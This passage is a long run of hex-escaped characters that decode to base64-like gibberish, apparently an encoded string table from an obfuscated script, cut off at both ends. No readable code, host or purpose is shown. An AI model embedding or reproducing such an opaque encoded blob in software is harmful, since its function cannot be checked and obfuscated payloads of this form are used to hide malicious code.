31\x77\x46\x73\x4b\x33\x77\x72\x56\x65\x77\x35\x70\x43\x4e\x51\x48\x43\x69\x78\x38\x55\x42\x48\x2f\x43\x6e\x38\x4f\x68\x55\x52\x39\x77\x54\x38\x4f\x61\x77\x71\x33\x43\x73\x38\x4f\x62\x77\x6f\x6a\x44\x73\x78\x35\x67\x77\x71\x58\x44\x74\x55\x66\x43\x71\x38\x4b\x52\x77\x72\x66\x44\x69\x77\x33\x43\x6c\x67\x33\x43\x67\x4d\x4f\x42\x77\x37\x52\x61\x77\x72\x66\x44\x73\x33\x59\x72\x4c\x31\x46\x77\x4d\x38\x4f\x72\x77\x70\x68\x72\x77\x37\x33\x44\x71\x32\x2f\x44\x6e\x63\x4f\x4c\x56\x4d\x4b\x70\x77\x72\x37\x43\x6f\x63\x4b\x52\x77\x37\x6a\x44\x76\x63\x4f\x54\x77\x70\x78\x72\x77\x35\x41\x33\x4f\x73\x4b\x76\x77\x36\x33\x43\x69\x54\x77\x58\x4f\x6a\x4c\x43\x6c\x4d\x4b\x37\x77\x6f\x4c\x44\x69\x31\x31\x47\x77\x70\x70\x34\x53\x38\x4b\x36\x77\x37\x33\x44\x6c\x4d\x4f\x78\x77\x70\x50\x43\x69\x38\x4b\x51\x77\x6f\x6a\x43\x6a\x4d\x4f\x56\x77\x72\x78\x6d\x44\x32\x2f\x43\x74\x77\x4c\x43\x6a\x73\x4b\x4e\x77\x35\x76\x43\x72\x6a\x37\x44\x71\x38\x4f\x57\x77\x6f\x6e\x44\x6c\x69\x49\x37\x77\x34\x48\x44\x6c\x38\x4b\x77\x77\x70\x49\x6a\x48\x4d\x4f\x72\x77\x37\x59\x32\x61\x6b\x7a\x43\x68\x44\x62\x43\x6f\x63\x4f\x72\x77\x71\x33\x44\x68\x63\x4f\x69\x77\x35\x48\x43\x74\x73\x4f\x6e\x77\x34\x58\x44\x69\x51\x6a\x43\x74\x48\x6b\x66\x77\x70\x2f\x43\x6d\x77\x77\x61\x77\x71\x41\x49\x45\x63\x4f\x35\x77\x37\x2f\x43\x68\x4d\x4f\x45\x77\x71\x35\x65\x77\x35\x72\x43\x6a\x4d\x4f\x4b\x77\x72\x64\x72\x52\x6e\x35\x73\x50\x43\x54\x44\x6c\x38\x4f\x4e\x59\x44\x4a\x63\x5a\x52\x2f\x44\x6a\x4d\x4f\x45\x4f\x38\x4b\x74\x77\x35\x7a\x43\x71\x38\x4b\x30\x77\x34\x6f\x70\x77\x71\x5a\x4b\x77\x36\x56\x70\x4d\x73\x4b\x4e\x51\x38\x4f\x69\x77\x72\x54\x44\x74\x48\x72\x44\x6e\x58\x56\x4e\x4a\x53\x62\x44\x70\x44\x6e\x44\x69\x38\x4f\x32\x44\x46\x34\x34\x51\x46\x6e\x43\x67\x43\x72\x44\x74\x4d\x4f\x62\x77\x71\x59\x56\x77\x70\x74\x4b\x77\x35\x48\x44\x75\x56\x52\x77\x77\x71\x44\x43\x6a\x73\x4b\x65\x77\x36\x50\x44\x70\x42\x54\x44\x70\x6e\x2f\x44\x6c\x43\x56\x38\x77\x6f\x42\x54\x77\x71\x37\x44\x6f\x30\x58\x43\x67\x4d\x4b\x66\x47\x56\x6e\x43\x75\x54\x41\x71\x45\x4d\x4f\x39\x51\x38\x4b\x6a\x4f\x73\x4b\x77\x4b\x38\x4b\x4b\x52\x43\x46\x52\x77\x71\x6c\x71\x4e\x73\x4f\x76\x77\x70\x51\x41\x77\x37\x5a\x75\x77\x71\x2f\x44\x6a\x38\x4b\x65\x63\x73\x4b\x31\x77\x70\x4a\x50\x77\x36\x42\x39\x44\x38\x4f\x57\x45\x51\x67\x64\x65\x43\x72\x44\x6d\x4d\x4f\x47\x51\x38\x4b\x38\x77\x70\x67\x5a\x77\x34\x39\x58\x77\x72\x70\x63\x77\x70\x44\x44\x76\x6b\x37\x43\x69\x58\x6f\x51\x61\x38\x4b\x32\x77\x72\x6a\x43\x76\x41\x6b\x57\x4b\x78\x72\x44\x70\x38\x4f\x2b\x77\x72\x6e\x44\x68\x32\x41\x51\x77\x34\x73\x34\x77\x70\x6e\x43\x74\x4d\x4b\x6d\x77\x70\x64\x4f\x66\x63\x4b\x59\x4d\x43\x70\x7a\x77\x6f\x44\x44\x6e\x56\x37\x44\x76\x38\x4b\x67\x77\x36\x50\x43\x6d\x6c\x37\x43\x6a\x41\x39\x4b\x77\x71\x59\x31\x77\x34\x66\x44\x76\x38\x4b\x4f\x45\x77\x68\x65\x77\x35\x59\x38\x65\x55\x30\x48\x77\x35\x2f\x44\x68\x63\x4f\x7a\x53\x63\x4b\x4c\x63\x43\x78\x79\x47\x67\x2f\x44\x6f\x4d\x4f\x33\x47\x38\x4f\x2f\x77\x70\x6f\x6c\x41\x63\x4f\x48\x61\x4d\x4f\x66\x77\x35\x50\x43\x6f\x58\x46\x4d\x43\x63\x4b\x37\x77\x37\x62\x43\x68\x57\x54\x43\x69\x56\x6b\x6c\x43\x46\x56\x33\x4e\x48\x31\x39\x77\x34\x59\x77\x77\x71\x2f\x44\x6f\x63\x4b\x5a\x59\x51\x52\x35\x54\x63\x4f\x71\x42\x73\x4b\x6f\x63\x42\x54\x44\x6a\x6b\x33\x43\x6f\x63\x4f\x2f\x57\x30\x76\x43\x75\x63\x4b\x7a\x65\x52\x48\x44\x67\x4d\x4b\x45\x47\x31\x64\x66\x77\x70\x66\x43\x71\x73\x4f\x2f\x4b\x4d\x4b\x47\x77\x35\x62\x43\x70\x6b\x33\x43\x75\x73\x4f\x39\x46\x38\x4b\x5a\x63\x30\x4e\x63\x77\x72\x44\x43\x67\x73\x4b\x56\x77\x72\x33\x44\x6e\x73\x4b\x5a\x4a\x6d\x46\x4d\x77\x36\x48\x43\x6a\x4d\x4b\x66\x54\x38\x4b\x69\x77\x37\x50\x44\x67\x4d\x4b\x38\x51\x4d\x4b\x4b\x77\x71\x6c\x68\x53\x56\x62\x43\x6c\x58\x7a\x44\x6b\x63\x4b\x31\x77\x35\x59\x49\x57\x57\x73\x68\x4a\x55\x54\x43\x76\x58\x6a\x43\x74\x63\x4b\x68\x53\x4d\x4f\x72\x46\x4d\x4f\x6a\x66\x63\x4f\x61\x4c\x56\x30\x67\x77\x72\x49\x64\x43\x63\x4f\x42\x4a\x38\x4f\x51\x4f\x4d\x4b\x77\x77\x35\x6b\x78\x64\x43\x56\x42\x77\x70\x4d\x56\x77\x36\x4e\x2b\x62\x4d\x4b\x36\x66\x38\x4b\x37\x48\x42\x50\x44\x75\x73\x4b\x79\x77\x37\x6c\x32\x42\x73\x4f\x57\x77\x70\x35\x46\x77\x34\x78\x35\x55\x63\x4f\x6e\x4d\x63\x4f\x79\x59\x38\x4b\x31\x54\x38\x4b\x4d\x77\x6f\x2f\x44\x72\x77\x4c\x43\x6f\x38\x4b\x67\x77\x72\x68\x61\x61\x4d\x4f\x6f\x77\x35\x48\x43\x68\x32\x37\x44\x73\x79\x48\x44\x76\x6c\x5a\x68\x57\x4d\x4b\x71\x77\x70\x51\x2f\x77\x71\x73\x77\x46\x6b\x4d\x66\x47\x63\x4f\x78\x41\x73\x4b\x4b\x41\x73\x4f\x62\x77\x71\x35\x37\x77\x6f\x78\x61\x49\x63\x4f\x36\x4e\x4d\x4f\x35\x45\x44\x4d\x59\x77\x72\x46\x6b\x47\x30\x37\x43\x71\x38\x4f\x34\x77\x70\x38\x61\x57\x63\x4f\x48\x50\x33\x67\x4e\x57\x30\x58\x43\x6c\x6e\x66\x44\x6f\x38\x4f\x42\x77\x70\x6a\x44\x70\x56\x56\x4b\x77\x72\x30\x43\x77\x70\x54\x43\x6d\x4d\x4f\x56\x49\x47\x31\x55\x77\x72\x62\x44\x76\x52\x72\x44\x70\x33\x44\x43\x6a\x45\x50\x44\x72\x38\x4f\x69\x77\x35\x33\x43\x70\x6e\x31\x35\x77\x6f\x46\x6f\x4e\x38\x4f\x77\x77\x6f\x4d\x36\x77\x6f\x6f\x5a\x77\x72\x50\x44\x75\x4d\x4f\x45\x64\x33\x67\x34\x41\x4d\x4b\x49\x53\x4d\x4f\x76\x48\x41\x72\x43\x68\x52\x62\x43\x69\x68\x4c\x43\x6a\x6e\x54\x44\x76\x73\x4f\x73\x49\x51\x54\x43\x72\x48\x62\x44\x72\x6d\x66\x43\x71\x4d\x4f\x31\x77\x35\x50\x44\x74\x4d\x4b\x46\x77\x70\x4c\x43\x70\x69\x50\x43\x6b\x43\x72\x44\x6a\x45\x37\x44\x72\x73\x4b\x58\x4b\x6d\x50\x44\x6b\x68\x7a\x44\x75\x63\x4b\x53\x4b\x55\x6a\x44\x6d\x38\x4b\x53\x49\x73\x4f\x61\x4b\x63\x4f\x41\x77\x71\x35\x48\x54\x6b\x50\x43\x6c\x69\x31\x67\x77\x70\x46\x6d\x77\x6f\x37\x43\x6c\x73\x4b\x52\x77\x72\x50\x43\x6d\x73\x4f\x64\x77\x37\x46\x53\x77\x6f\x37\x44\x71\x4d\x4b\x6c\x77\x72\x30\x72\x5a\x42\x51\x56\x66\x73\x4b\x51\x48\x63\x4f\x52\x77\x37\x73\x71\x51\x4d\x4b\x6d\x45\x45\x39\x4b\x65\x48\x66\x44\x71\x38\x4b\x4c\x62\x69\x54\x44\x69\x67\x62\x44\x73\x6e\x33\x43\x71\x63\x4b\x2f\x61\x63\x4f\x4e\x44\x63\x4b\x6d\x77\x36\x63\x52\x63\x6b\x50\x44\x6a\x63\x4b\x78\x77\x37\x31\x77\x77\x70\x48\x43\x68\x63\x4f\x48\x77\x71\x52\x4e\x63\x38\x4f\x65\x59\x73\x4b\x51\x77\x36\x31\x4f\x63\x67\x62\x43\x6c\x38\x4b\x42\x45\x6c\x4c\x44\x75\x53\x68\x69\x45\x57\x42\x52\x77\x36\x45\x67\x77\x37\x64\x56\x77\x71\x72\x43\x6a\x73\x4b\x42\x77\x35\x55\x45\x77\x37\x44\x44\x73\x78\x33\x44\x76\x73\x4b\x72\x77\x34\x35\x55\x44\x53\x6c\x52\x77\x6f\x38\x78\x77\x34\x6f\x51\x50\x63\x4b\x43\x4c\x43\x4c\x43\x76\x4d\x4f\x4a\x53\x73\x4f\x76\x58\x30\x44\x43\x73\x73\x4b\x48\x41\x6d\x4d\x76\x45\x32\x6e\x43\x6a\x56\x41\x4b\x55\x38\x4b\x31\x54\x73\x4f\x2b\x77\x36\x64\x4c\x77\x72\x66\x43\x75\x73\x4b\x38\x55\x67\x6f\x73\x53\x51\x62\x44\x75\x73\x4f\x47\x5a\x73\x4b\x66\x4e\x6c\x63\x79\x77\x71\x37\x43\x6b\x73\x4f\x58\x77\x35\x44\x44\x6c\x6a\x55\x7a\x4e\x6e\x78\x59\x4f\x48\x30\x4c\x77\x36\x49\x32\x77\x34\x5a\x65\x53\x63\x4b\x73\x42\x63\x4f\x32\x77\x70\x72\x43\x75\x51\x6e\x43\x67\x30\x51\x61\x77\x6f\x37\x44\x6a\x38\x4b\x74\x77\x36\x49\x4d\x57\x4d\x4f\x2b\x53\x73\x4b\x4b\x77\x35\x6e\x44\x67\x58\x4a\x4a\x77\x70\x6a\x43\x73\x4d\x4f\x6f\x77\x36\x63\x50\x61\x6d\x76\x44\x69\x63\x4b\x2f\x57\x38\x4b\x59\x77\x35\x64\x6a\x65\x56\x6c\x74\x77\x37\x44\x43\x6d\x73\x4b\x61\x62\x51\x46\x69\x42\x4d\x4f\x72\x54\x4d\x4b\x62\x77\x71\x70\x78\x77\x6f\x30\x50\x66\x55\x6f\x6b\x77\x71\x2f\x43\x74\x69\x54\x44\x67\x47\x54\x44\x69\x63\x4f\x2f\x61\x73\x4b\x47\x77\x36\x64\x79\x61\x73\x4b\x4b\x51\x38\x4f\x67\x50\x52\x74\x34\x44\x63\x4b\x45\x4f\x38\x4f\x32\x58\x73\x4f\x55\x77\x71\x55\x64\x77\x34\x78\x37\x55\x6d\x6e\x43\x6e\x73\x4b\x32\x4c\x63\x4f\x34\x77\x71\x76\x43\x76\x73\x4b\x61\x77\x70\x2f\x43\x6c\x33\x72\x44\x6c\x69\x4d\x6e\x77\x72\x4a\x54\x51\x63\x4b\x44\x77\x35\x78\x32\x77\x34\x7a\x44\x6b\x38\x4f\x6f\x77\x34\x4d\x6f\x41\x38\x4f\x50\x77\x6f\x44\x43\x6f\x4d\x4f\x31\x77\x37\x70\x39\x77\x6f\x56\x77\x77\x36\x45\x4f\x77\x37\x6a\x43\x6c\x4d\x4f\x61\x55\x4d\x4f\x65\x77\x36\x37\x44\x69\x38\x4f\x6b\x43\x6e\x30\x65\x77\x34\x48\x43\x6d\x41\x48\x43\x6e\x32\x78\x72\x77\x34\x7a\x43\x6f\x38\x4f\x68\x61\x41\x6e\x44\x76\x4d\x4f\x2b\x77\x71\x54\x44\x70\x6d\x76\x44\x6e\x6e\x6c\x38\x77\x35\x73\x6e\x77\x70\x68\x64\x4c\x4d\x4b\x43\x52\x4d\x4b\x7a\x77\x70\x66\x43\x70\x4d\x4f\x79\x61\x63\x4b\x78\x77\x35\x54\x43\x6a\x52\x67\x70\x48\x32\x55\x58\x4f\x32\x70\x64\x77\x36\x31\x64\x53\x68\x50\x43\x68\x44\x58\x43\x67\x32\x4c\x43\x75\x57\x7a\x43\x6f\x52\x67\x36\x77\x6f\x56\x37\x77\x70\x67\x64\x77\x35\x4e\x46\x77\x71\x6c\x51\x77\x34\x45\x33\x77\x37\x76\x44\x73\x52\x62\x43\x6d\x45\x77\x50\x61\x57\x46\x70\x54\x53\x54\x43\x69\x38\x4b\x58\x50\x47\x58\x43\x76\x45\x5a\x2b\x77\x71\x49\x6e\x55\x33\x63\x2f\x77\x6f\x33\x44\x6c\x7a\x78\x74\x4d\x4d\x4b\x30\x77\x72\x44\x43\x70\x41\x45\x49\x61\x31\x63\x35\x77\x36\x2f\x44\x6f\x79\x6e\x44\x75\x6c\x55\x75\x77\x71\x31\x32\x46\x38\x4f\x68\x45\x38\x4f\x2f\x55\x44\x45\x73\x4f\x38\x4b\x67\x77\x37\x4a\x6f\x77\x70\x39\x36\x49\x63\x4f\x33\x43\x4d\x4b\x35\x77\x34\x50\x43\x68\x47\x30\x2f\x77\x37\x54\x44\x76\x69\x41\x68\x77\x6f\x48\x43\x6b\x73\x4b\x4e\x77\x37\x4c\x44\x6c\x63\x4b\x39\x77\x70\x63\x4d\x45\x38\x4f\x76\x77\x71\x38\x58\x77\x36\x6a\x43\x70\x63\x4f\x70\x4b\x4d\x4f\x58\x77\x72\x2f\x44\x72\x4d\x4b\x63\x77\x35\x4c\x43\x67\x38\x4f\x77\x77\x70\x4d\x50\x58\x4d\x4b\x59\x50\x73\x4b\x33\x77\x70\x54\x44\x73\x6a\x74\x46\x77\x34\x66\x43\x6f\x38\x4f\x64\x63\x38\x4f\x39\x48\x57\x4c\x44\x71\x78\x7a\x43\x6c\x6c\x4a\x78\x77\x37\x33\x43\x70\x63\x4b\x52\x77\x6f\x6e\x44\x75\x4d\x4f\x45\x77\x35\x44\x44\x6f\x38\x4b\x63\x77\x36\x44\x44\x68\x38\x4f\x51\x42\x6e\x6a\x43\x76\x38\x4b\x44\x47\x4d\x4f\x2b\x77\x37\x66\x43\x74\x56\x62\x43\x68\x47\x44\x43\x6e\x38\x4f\x52\x77\x36\x50\x43\x71\x51\x6a\x43\x6d\x43\x5a\x67\x77\x6f\x39\x48\x4a\x45\x51\x2f\x47\x4d\x4f\x77\x57\x30\x62\x43\x6d\x4d\x4b\x71\x57\x73\x4f\x72\x44\x54\x31\x66\x77\x34\x31\x49\x77\x37\x4c\x43\x6f\x58\x2f\x44\x6c\x69\x49\x66\x42\x31\x7a\x43\x72\x6c\x6a\x44\x67\x63\x4b\x48\x77\x70\x49\x51\x4b\x4d\x4f\x34\x77\x71\x56\x73\x43\x6b\x50\x43\x67\x4d\x4f\x79\x77\x71\x55\x74\x77\x36\x70\x4e\x77\x70\x58\x43\x6b\x46\x54\x43\x71\x30\x58\x44\x6b\x63\x4f\x35\x4f\x73\x4b\x64\x77\x71\x50\x43\x70\x78\x59\x57\x77\x36\x44\x44\x69\x6c\x44\x44\x72\x4d\x4b\x52\x77\x6f\x46\x49\x77\x36\x76\x43\x72\x42\x41\x71\x77\x35\x46\x30\x77\x36\x51\x4d\x4e\x63\x4b\x6a\x5a\x6b\x78\x6a\x45\x73\x4f\x4b\x62\x63\x4b\x5a\x51\x33\x44\x44\x6a\x41\x44\x43\x6e\x31\x6f\x65\x55\x79\x78\x4c\x52\x47\x37\x43\x6e\x73\x4b\x4a\x52\x44\x55\x62\x50\x63\x4b\x7a\x4b\x63\x4f\x34\x77\x36\x54\x43\x6f\x38\x4f\x45\x77\x6f\x66\x43\x6e\x31\x58\x44\x67\x48\x7a\x43\x6f\x47\x49\x72\x65\x38\x4f\x37\x77\x35\x5a\x4d\x77\x36\x44\x44\x6e\x63\x4f\x6b\x4f\x41\x74\x4f\x77\x70\x6b\x45\x77\x37\x45\x38\x59\x33\x6b\x79\x77\x6f\x6e\x44\x6b\x33\x52\x63\x42\x41\x4e\x6f\x77\x72\x54\x43\x72\x38\x4b\x6e\x59\x63\x4f\x53\x53\x4d\x4b\x44\x51\x38\x4b\x65\x77\x36\x72\x44\x72\x77\x62\x43\x6e\x63\x4f\x46\x77\x37\x2f\x44\x67\x57\x72\x43\x6a\x73\x4b\x42\x77\x72\x58\x43\x70\x4d\x4b\x70\x77\x37\x50\x43\x67\x4d\x4f\x50\x41\x38\x4f\x64\x49\x73\x4f\x7a\x77\x37\x54\x43\x6a\x4d\x4f\x32\x77\x71\x6a\x43\x6b\x63\x4f\x44\x41\x45\x66\x44\x6d\x52\x38\x64\x77\x71\x4d\x42\x41\x4d\x4b\x58\x77\x72\x7a\x43\x73\x73\x4b\x43\x65\x63\x4b\x39\x77\x36\x4a\x67\x77\x35\x33\x43\x74\x38\x4f\x32\x77\x36\x35\x32\x77\x71\x45\x33\x5a\x67\x38\x75\x64\x63\x4b\x44\x55\x55\x6e\x43\x71\x73\x4b\x54\x77\x36\x6a\x44\x70\x43\x54\x44\x6a\x30\x52\x32\x77\x6f\x74\x78\x50\x78\x73\x68\x45\x67\x62\x44\x6d\x73\x4b\x37\x66\x43\x6c\x4d\x77\x36\x41\x46\x61\x55\x6f\x45\x56\x38\x4b\x36\x77\x37\x6c\x58\x49\x6d\x78\x32\x5a\x73\x4b\x54\x58\x4d\x4b\x71\x57\x68\x30\x73\x77\x6f\x5a\x52\x42\x63\x4b\x74\x77\x36\x63\x5a\x77\x36\x39\x37\x50\x4d\x4b\x6f\x77\x36\x4c\x44\x76\x48\x77\x4b\x4c\x47\x66\x43\x6d\x51\x77\x6a\x46\x38\x4f\x39\x64\x63\x4f\x64\x42\x4d\x4f\x54\x77\x35\x6a\x43\x74\x63\x4b\x4c\x77\x36\x56\x7a\x4f\x48\x66\x43\x6d\x30\x4a\x75\x44\x55\x33\x43\x67\x63\x4f\x77\x48\x57\x76\x44\x6b\x48\x64\x67\x49\x4d\x4b\x68\x77\x36\x73\x4b\x5a\x6a\x42\x61\x77\x36\x48\x43\x68\x38\x4f\x4a\x62\x79\x68\x45\x45\x69\x31\x36\x65\x57\x6a\x43\x67\x38\x4f\x6b\x57\x38\x4b\x34\x45\x68\x68\x50\x66\x32\x49\x4b\x44\x73\x4b\x50\x55\x6b\x6c\x6d\x77\x37\x4c\x43\x74\x52\x6f\x49\x77\x72\x34\x46\x50\x33\x62\x44\x73\x41\x38\x67\x64\x78\x30\x4e\x57\x33\x4c\x43\x67\x73\x4f\x35\x77\x6f\x58\x44\x6a\x78\x5a\x51\x4a\x57\x54\x43\x6f\x7a\x6a\x43\x67\x43\x51\x55\x42\x48\x6b\x71\x77\x6f\x68\x6f\x48\x58\x4c\x44\x75\x63\x4f\x74\x62\x73\x4f\x52\x64\x38\x4b\x76\x53\x63\x4f\x68\x4d\x47\x50\x43\x6b\x73\x4f\x6f\x42\x57\x45\x51\x77\x71\x54\x44\x68\x38\x4b\x72\x5a\x38\x4b\x76\x63\x42\x76\x44\x72\x38\x4f\x4b\x77\x36\x58\x44\x6f\x30\x48\x43\x6d\x4d\x4b\x38\x55\x77\x38\x69\x77\x35\x58\x44\x70\x63\x4b\x54\x47\x63\x4f\x38\x77\x72\x62\x44\x6d\x45\x37\x43\x6a\x41\x41\x59\x58\x63\x4b\x66\x77\x37\x51\x63\x52\x4d\x4b\x54\x54\x4d\x4b\x67\x51\x4d\x4b\x36\x56\x63\x4b\x47\x5a\x41\x34\x59\x77\x34\x62\x44\x6a\x63\x4b\x5a\x77\x70\x66\x43\x70\x4d\x4b\x38\x62\x73\x4b\x4a\x77\x34\x70\x32\x61\x6a\x44\x44\x6a\x73\x4f\x41\x52\x33\x39\x36\x77\x37\x59\x7a\x5a\x38\x4f\x35\x77\x34\x30\x64\x77\x6f\x64\x37\x77\x37\x44\x43\x73\x68\x76\x43\x71\x48\x70\x37\x77\x70\x2f\x44\x6a\x77\x48\x43\x70\x6c\x56\x66\x77\x72\x7a\x43\x73\x63\x4f\x42\x77\x37\x4c\x43\x74\x4d\x4f\x41\x47\x4d\x4b\x31\x77\x35\x50\x43\x72\x4d\x4f\x56\x58\x63\x4b\x39\x77\x37\x58\x44\x70\x69\x78\x32\x66\x68\x6b\x55\x53\x57\x2f\x43\x71\x38\x4b\x4b\x57\x38\x4b\x37\x41\x79\x31\x71\x77\x36\x62\x43\x6d\x46\x66\x43\x6a\x4d\x4f\x5a\x77\x37\x35\x39\x41\x73\x4f\x69\x77\x36\x35\x75\x4f\x77\x72\x43\x6a\x4d\x4f\x39\x4a\x33\x4c\x43\x69\x63\x4b\x49\x4d\x73\x4f\x57\x4c\x4d\x4b\x53\x77\x37\x51\x49\x4d\x46\x7a\x44\x70\x30\x54\x43\x68\x63\x4b\x37\x4e\x73\x4b\x6f\x77\x37\x45\x59\x57\x73\x4b\x64\x77\x71\x67\x57\x44\x38\x4b\x38\x41\x52\x55\x70\x77\x34\x4e\x58\x77\x34\x30\x56\x77\x36\x55\x45\x77\x70\x39\x6c\x77\x35\x70\x5a\x65\x73\x4f\x53\x4d\x52\x38\x67\x77\x6f\x54\x44\x67\x63\x4f\x48\x41\x68\x38\x35\x77\x72\x31\x52\x57\x6e\x62\x44\x6a\x4d\x4b\x59\x56\x63\x4f\x4e\x63\x6d\x67\x35\x46\x4d\x4f\x41\x4d\x63\x4b\x6a\x63\x73\x4b\x61\x4b\x4d\x4b\x2b\x77\x36\x2f\x43\x74\x63\x4b\x57\x77\x37\x7a\x44\x69\x6a\x41\x4a\x44\x38\x4f\x58\x77\x71\x52\x5a\x4e\x78\x48\x43\x71\x73\x4b\x76\x77\x72\x58\x43\x71\x55\x4e\x59\x77\x72\x49\x72\x77\x36\x72\x44\x74\x73\x4b\x2f\x62\x32\x5a\x53\x62\x79\x39\x75\x66\x38\x4b\x6f\x61\x38\x4f\x44\x77\x72\x4c\x44\x6f\x4d\x4b\x48\x66\x43\x31\x6d\x77\x71\x76\x43\x72\x38\x4b\x68\x77\x35\x44\x44\x71\x47\x49\x78\x4f\x52\x66\x44\x68\x48\x51\x30\x77\x34\x41\x48\x52\x38\x4b\x54\x77\x6f\x72\x44\x73\x6a\x62\x43\x69\x4d\x4f\x6e\x77\x35\x30\x69\x5a\x67\x62\x43\x6e\x38\x4f\x74\x49\x42\x52\x51\x77\x35\x70\x32\x77\x36\x38\x75\x77\x34\x4d\x68\x77\x6f\x62\x43\x6c\x41\x62\x44\x70\x56\x70\x36\x4b\x46\x73\x50\x49\x51\x38\x4f\x57\x51\x62\x43\x6b\x73\x4b\x6a\x77\x36\x72\x44\x67\x63\x4b\x55\x57\x63\x4f\x77\x77\x6f\x76\x43\x6d\x73\x4b\x47\x5a\x38\x4b\x56\x77\x71\x70\x69\x45\x38\x4f\x79\x4e\x63\x4b\x74\x77\x72\x37\x44\x6a\x42\x31\x49\x77\x37\x6b\x2b\x4b\x78\x39\x77\x77\x6f\x54\x43\x6c\x42\x73\x48\x77\x35\x7a\x44\x6d\x63\x4f\x65\x77\x71\x48\x43\x67\x38\x4f\x43\x56\x63\x4b\x58\x77\x70\x62\x44\x76\x63\x4f\x6c\x50\x73\x4b\x68\x42\x63\x4f\x33\x52\x38\x4b\x6a\x43\x41\x6f\x79\x51\x63\x4b\x78\x77\x72\x50\x43\x76\x4d\x4f\x6f\x47\x45\x4c\x43\x67\x47\x31\x69\x77\x72\x2f\x43\x69\x63\x4b\x31\x77\x34\x31\x76\x44\x38\x4f\x6f\x54\x79\x2f\x43\x6e\x32\x31\x4e\x77\x72\x55\x6a\x42\x73\x4b\x39\x42\x4d\x4f\x6a\x77\x71\x59\x53\x4a\x73\x4b\x58\x64\x6d\x6e\x44\x6d\x42\x35\x6d\x77\x35\x45\x54\x77\x72\x63\x4f\x77\x70\x41\x44\x77\x6f\x33\x44\x75\x38\x4f\x30\x77\x71\x44\x44\x6a\x42\x74\x48\x77\x35\x74\x56\x77\x70\x33\x43\x6b\x68\x6e\x44\x70\x73\x4b\x66\x77\x70\x59\x30\x77\x70\x6a\x44\x72\x63\x4b\x6b\x57\x38\x4b\x43\x57\x4d\x4f\x44\x5a\x79\x2f\x44\x69\x73\x4b\x59\x77\x34\x6f\x64\x77\x35\x42\x76\x77\x36\x6a\x43\x6c\x38\x4b\x4a\x63\x63\x4f\x68\x77\x34\x58\x43\x67\x33\x6e\x43\x6e\x42\x45\x63\x77\x71\x73\x4d\x5a\x38\x4b\x44\x77\x36\x48\x43\x76\x38\x4b\x52\x63\x38\x4f\x4f\x77\x70\x49\x59\x77\x72\x2f\x44\x6f\x38\x4f\x4b\x77\x70\x4e\x38\x52\x54\x66\x43\x67\x7a\x48\x44\x6d\x63\x4b\x51\x77\x34\x44\x43\x6d\x46\x35\x6f\x65\x63\x4b\x6a\x77\x37\x62\x43\x69\x38\x4f\x6e\x56\x6e\x64\x61\x4b\x30\x42\x38\x77\x70\x4d\x6c\x44\x68\x4e\x44\x77\x35\x66\x43\x69\x32\x73\x76\x64\x73\x4b\x73\x77\x36\x39\x38\x4d\x4d\x4f\x44\x77\x35\x63\x54\x4e\x6d\x67\x35\x77\x72\x38\x4b\x77\x70\x77\x4e\x4c\x52\x62\x43\x6b\x69\x6a\x43\x6c\x55\x70\x4f\x77\x72\x4e\x77\x77\x36\x62\x44\x6b\x4d\x4f\x78\x77\x37\x2f\x43\x76\x33\x33\x44\x72\x4d\x4b\x61\x52\x32\x72\x44\x67\x38\x4b\x52\x48\x48\x73\x64\x77\x37\x55\x50\x77\x6f\x6a\x43\x6a\x4d\x4b\x58\x77\x72\x6e\x44\x70\x51\x68\x38\x77\x6f\x77\x36\x77\x71\x7a\x43\x73\x77\x48\x44\x68\x30\x77\x36\x58\x78\x7a\x44\x72\x6e\x63\x49\x77\x71\x6f\x4d\x45\x38\x4b\x76\x77\x37\x37\x43\x6b\x55\x62\x44\x68\x38\x4f\x78\x46\x79\x77\x61\x77\x6f\x46\x37\x77\x71\x73\x65\x54\x38\x4f\x74\x77\x34\x6e\x44\x70\x51\x50\x44\x72\x57\x77\x48\x54\x6b\x50\x43\x76\x41\x56\x57\x46\x55\x55\x53\x77\x36\x7a\x43\x68\x38\x4f\x54\x77\x35\x74\x4e\x54\x38\x4b\x35\x49\x63\x4f\x63\x77\x6f\x51\x6e\x77\x6f\x7a\x43\x74\x63\x4b\x70\x49\x4d\x4f\x70\x49\x6e\x7a\x44\x67\x31\x4d\x68\x4a\x69\x42\x72\x47\x73\x4f\x30\x77\x71\x42\x59\x51\x38\x4f\x6d\x77\x36\x2f\x43\x72\x7a\x63\x36\x51\x68\x6f\x52\x77\x6f\x73\x4d\x52\x4d\x4f\x73\x57\x58\x4e\x58\x65\x33\x45\x73\x62\x32\x6b\x6e\x77\x36\x6e\x43\x6d\x38\x4f\x57\x77\x37\x7a\x43\x76\x6e\x2f\x43\x69\x4d\x4b\x45\x55\x6b\x45\x63\x77\x37\x30\x41\x77\x71\x4c\x43\x76\x4d\x4b\x74\x54\x63\x4f\x6b\x66\x63\x4b\x6e\x77\x34\x37\x44\x75\x57\x2f\x43\x75\x63\x4b\x33\x47\x63\x4f\x35\x77\x70\x59\x2b\x77\x71\x77\x55\x48\x58\x51\x67\x77\x36\x6a\x44\x69\x54\x6c\x4e\x63\x47\x33\x43\x6e\x4d\x4b\x33\x52\x41\x44\x44\x73\x78\x7a\x44\x75\x4d\x4f\x66\x77\x72\x58\x43\x6e\x33\x34\x35\x77\x72\x6e\x44\x6c\x4d\x4f\x6d\x62\x38\x4f\x43\x58\x4d\x4f\x2b\x77\x35\x49\x69\x58\x38\x4f\x58\x4a\x73\x4b\x51\x77\x35\x59\x43\x77\x70\x37\x43\x6a\x7a\x52\x68\x77\x6f\x76\x44\x6f\x7a\x7a\x44\x6a\x73\x4f\x4b\x4d\x44\x6e\x43\x6d\x63\x4f\x39\x77\x35\x44\x44\x70\x73\x4b\x52\x63\x6e\x68\x73\x77\x34\x39\x7a\x53\x47\x6b\x6c\x42\x4d\x4f\x4a\x56\x51\x74\x78\x77\x36\x63\x64\x43\x43\x4e\x61\x54\x78\x62\x43\x72\x73\x4f\x33\x5a\x30\x7a\x43\x73\x77\x33\x44\x74\x77\x2f\x44\x69\x63\x4f\x4f\x77\x70\x6b\x55\x77\x6f\x51\x5a\x4d\x52\x42\x74\x77\x37\x74\x39\x49\x47\x6c\x70\x77\x36\x5a\x4e\x77\x34\x70\x43\x77\x37\x7a\x43\x6d\x63\x4b\x55\x51\x73\x4b\x6e\x77\x36\x59\x2f\x50\x73\x4b\x70\x77\x37\x6b\x55\x77\x34\x42\x69\x77\x35\x59\x64\x66\x6b\x7a\x44\x69\x57\x51\x49\x64\x46\x31\x55\x77\x70\x48\x43\x68\x4d\x4f\x78\x45\x52\x6e\x43\x72\x78\x72\x4